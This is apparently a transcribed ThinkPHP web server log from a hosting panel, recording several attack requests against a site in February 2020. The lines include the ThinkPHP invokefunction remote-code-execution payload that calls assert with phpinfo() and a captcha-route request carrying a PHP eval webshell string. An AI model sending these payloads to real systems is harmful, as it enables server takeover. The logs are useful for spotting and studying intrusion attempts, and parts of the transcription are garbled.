 文件信息
路径： /www/wwwroot/ /runtime/log/202002/12.log
----------------------------------------------------------------
[ 2020-02-12T23:33:14+08:00 ] POST /index.php?s=captcha
[ info ] /index.php?s=captcha [运行时间：0.026440s][吞吐率：37.82req/s] [内存消耗：2,317.88kb] [文件加载：
49]
[ error ] [2]assert(): Assertion failed[/www/wwwroot/ implewind/thinkphp/library/think/Request.php:1065]
----------------------------------------------------------------
[ 2020-02-12T23:40:49+08:00 POST /index.php?s=captcha
[ info ] ndex.php?s=captcha [运行时间：0.035992s][吞吐率：27.78req/s] [内存消耗：2,319.16kb] [文件加载：
49]
[ error ] [2]call_user_func() expects parameter 1 to be a valid callback, function '<?php eval($_POST['x'])?>' not found or
invalid function name[/www/wwwroot/w /simplewind/thinkphp/library/think/Request.php:1065]
----------------------------------------------------------------
[ 2020-02-12T23:49:38+08:00 ] GET /index.php?s=../\think
\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
[ info ] w /index.php?s=../\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]
=phpinfo() [运行时间：0.031569s][吞吐率：31.68req/s] [内存消耗：2,320.77kb] [文件加载：51]
[ error ] [0]variable type error： boolean
[/www/wwwroot/ /simplewind/thinkphp/library/think/Response.php:318]
----------------------------------------------------------------
[ 2020-02-12T23:51:36+08:00 ] GET /index.php?s=../\think
\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
[ info ] w /index.php?s=../\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]
=phpinfo() [运行时间：0.050097s][吞吐率：19.96req/s] [内存消耗：2,320.76kb] [文件加载：51]
[ error ] [0]variable type error： boolean
[/www/wwwroot/ mplewind/thinkphp/library/think/Response.php:318]
返回 保存